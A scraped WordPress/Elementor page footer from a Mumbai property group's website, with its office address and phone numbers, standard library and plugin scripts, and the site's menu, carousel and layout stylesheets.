						<div class="elementor-element elementor-element-30509df elementor-widget elementor-widget-image" data-id="30509df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="109" src="https://karmvirgroup.in/wp-content/uploads/2014/06/cropped-logo.png" class="attachment-large size-large wp-image-72" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10124fc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10124fc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-917c653" data-id="917c653" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca769ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca769ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89cc38f" data-id="89cc38f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d831206 elementor-widget elementor-widget-heading" data-id="d831206" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate Office Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d65366 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d65366" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73f8bf6 elementor-widget elementor-widget-spacer" data-id="73f8bf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dcd8a2a elementor-widget elementor-widget-text-editor" data-id="dcd8a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2nd Floor, Karmvir Shubh Mangal, Opp. Durga Nursing Home,<br />Kalina, Santacruz East, Mumbai – 400098.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dfa8ae" data-id="1dfa8ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afaa395 elementor-widget elementor-widget-heading" data-id="afaa395" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Details</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8406b26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8406b26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79dee6a elementor-widget elementor-widget-spacer" data-id="79dee6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-971d18d elementor-widget elementor-widget-text-editor" data-id="971d18d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong></p><p><span style="color: #e8e8e8;">9833939393/9833773333</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-48d3638 elementor-widget elementor-widget-spacer" data-id="48d3638" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/karmvir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karmvirgroup.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/js/navigation.js?ver=20140318" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://karmvirgroup.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/karmvirgroup.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/karmvirgroup.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/karmvirgroup.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"44038810cf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2758,"title":"The%20Sole%20Plan%20You%20Need%20to%20Be%20Using%20for%20Vaporizer%20Guide%20%E2%80%93%20Karmvir%20Group","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"3524bf2e46","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"c42ce8c358"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://karmvirgroup.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karmvirgroup.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css
body_size: 689
content:
.responsive-menu {
    display: none;
}

.responsive-menu nav {
    text-align: center;
    background: #efefef;
}

.responsive-menu nav ul {
    margin: 0;
    padding: 1em;
    list-style-type: none;
}

.responsive-menu nav ul li {
    display: inline;
    margin-left: 1em;
}

.responsive-menu nav ul li:first-child {
    margin-left: 0;
}

.responsive-menu nav ul li ul {
    display: none;
}

a,
a:hover {
    -o-transition: color 0.25s ease-in;
    -webkit-transition: color 0.25s ease-in;
    -moz-transition: color 0.25s ease-in;
    transition: color 0.25s ease-in;
}

section,
article,
header {
    display: block;
    float: left;
    width: 100%;
}

article {
    width: 96%;
    padding: 3em 2%;
}

.mname {
    float: right;
    margin-right: 30px;
    position: relative;
    text-transform: uppercase;
    top: -18px;
}

a.meanmenu-reveal {
    display: none
}

.mean-container .mean-bar {
    float: left;
    width: 100%;
    position: fixed;
    background: #fff;
    padding: 0;
    min-height: 73px;
    z-index: 9999;
    left: 0;
    top: 0;
    box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.50);
}

.mean-container a.meanmenu-reveal {
    width: 22px;
    height: 22px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #414042;
    text-decoration: none;
    font-size: 18px;
    line-height: 22px;
    display: block;
    font-weight: 700;
    top: 25px;
    right: 15px !important;
}

.mean-container a.meanmenu-reveal span {
    display: block;
    background: #c6262b;
    height: 3px;
    margin-top: 3px;
}

.mean-container .mean-nav {
    background: #fff none repeat scroll 0 0;
    float: left;
    margin-top: 73px;
    width: 100%;
}

.mean-container .mean-nav ul {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style-type: none
}

.mean-container .mean-nav ul li {
    position: relative;
    float: left;
    width: 100%;
    border-top: 1px solid #e6e7e8;
}

.mean-container .mean-nav ul .mean-last {
    border-bottom: 1px solid #ddd;
}

.mean-container .mean-nav ul li a {
    display: block;
    float: left;
    width: auto;
    padding: 13px;
    margin: 0;
    text-align: left;
    color: #414042;
    text-decoration: none;
    text-transform: capitalize;
}

.mean-container .mean-nav ul li li a {
    width: 100%;
    padding: 12px 30px;
    opacity: 0.90;
    filter: alpha(opacity=90);
    text-shadow: none !important;
    visibility: visible
}

.mean-container .mean-nav ul li.mean-last a {
    border-bottom: 0;
    margin-bottom: 0
}

.mean-container .mean-nav ul li li li a {
    width: 70%;
    padding: 1em 15%
}

.mean-container .mean-nav ul li li li li a {
    width: 60%;
    padding: 1em 20%
}

.mean-container .mean-nav ul li li li li li a {
    width: 50%;
    padding: 1em 25%
}

.mean-container .mean-nav ul li a:hover {
    background: #c6262b;
}

.mean-container .mean-nav ul li a.mean-expand {
    background: #c6262b;
    border-left: none !important;
    font-weight: 700;
    line-height: 28px;
    margin-top: 0;
    padding: 9px 10px !important;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 26px;
    color: #fff;
    z-index: 2;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
    background: #333
}

.mean-container .mean-push {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    clear: both
}

.mean-nav .wrapper {
    width: 100%;
    padding: 0;
    margin: 0
}

.mean-container .mean-bar,
.mean-container .mean-bar * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

.mean-remove {
    display: none !important
}

.mean-container .mean-nav ul li:hover {
    background: #c6262b;
}

.mean-container .mean-nav ul li:hover a {
    color: #fff;
}


.mean-container .mean-nav ul li:hover li {
    background: #f5f5f5 !important;
}

.mean-container .mean-nav ul li:hover li a, .mean-nav ul#menu-header li:hover li a {
    color: #414042 !important;
}


.mean-container .mean-nav ul li:hover li:hover, .mean-nav ul#menu-header li:hover li:hover {
    background: #c6262b !important;
}

.mean-container .mean-nav ul li:hover li a:hover, .mean-nav ul#menu-header li:hover li a:hover {
    color: #fff !important;
}

.mean-container .mean-nav .active {
    background: #c6262b;
}

.mname {
    display: none;
}

.mobile-logo {
    display: none;
}

.mean-nav ul#menu-header li a {

    color: #222 !important;
    font-size: 14px;

}
.mean-nav ul#menu-header li:hover a, .mean-nav ul#menu-header li a:hover
{
    color: #fff !important;
}
@media only screen and (max-width: 767px) {
    .mobile-logo .header-image {
        width: 100%;
    }

    .mobile-logo {
        display: block;
        position: fixed;
        z-index: 9999;
        width: 170px;
        left: 10px;
        top: 10px;
    }

    .site-header {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css
body_size: -2
content:
/* Tiny Carousel */
#slider1 { /*height: 1%; margin: 30px 0 0; overflow:hidden; position: relative; padding: 0 50px 10px;  */ margin-left:17px; }
#slider1 .viewport { height: 720px; /*overflow: hidden; position: relative;*/ }
#slider1 .buttons {
    background: #231F20;
    border-radius: 35px;
    display: block;
    position: absolute;
    top: 34%;
    left: 0;
    width: 35px;
    height: 35px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    line-height: 35px;
    text-decoration: none;
    font-size: 22px;
	display:none;
}
#slider1 .next {
    right: 0;
    left: auto;
    top: 34%;
	display:none;
}
#slider1 .buttons:hover{
    color: #fff;
    background: #C01313;
}
#slider1 .disable { visibility: hidden; }
#slider1 .overview { /*list-style: none; position: absolute; padding: 0; margin: 0; width: 240px; left: 0 top: 0;*/ text-align: center;
    width: 100%;}
#slider1 .overview li{ /*float: left; */ margin: 28px 10px 0 0;display: inline-block; /*padding: 1px;  height: 121px;*/ list-style:none;}


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/uploads/elementor/css/post-5242.css?ver=1765526764
body_size: 711
content:
.elementor-5242 .elementor-element.elementor-element-ecc35e3:not(.elementor-motion-effects-element-type-background), .elementor-5242 .elementor-element.elementor-element-ecc35e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A72629;}.elementor-5242 .elementor-element.elementor-element-ecc35e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-ecc35e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5242 .elementor-element.elementor-element-ab94ca0{--spacer-size:10px;}.elementor-5242 .elementor-element.elementor-element-63141b5:not(.elementor-motion-effects-element-type-background), .elementor-5242 .elementor-element.elementor-element-63141b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5242 .elementor-element.elementor-element-63141b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-63141b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5242 .elementor-element.elementor-element-30509df img{width:180px;}.elementor-5242 .elementor-element.elementor-element-10124fc:not(.elementor-motion-effects-element-type-background), .elementor-5242 .elementor-element.elementor-element-10124fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A72629;}.elementor-5242 .elementor-element.elementor-element-10124fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-10124fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5242 .elementor-element.elementor-element-89cc38f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5242 .elementor-element.elementor-element-89cc38f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5242 .elementor-element.elementor-element-89cc38f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5242 .elementor-element.elementor-element-89cc38f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5242 .elementor-element.elementor-element-d831206{text-align:center;}.elementor-5242 .elementor-element.elementor-element-d831206 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight 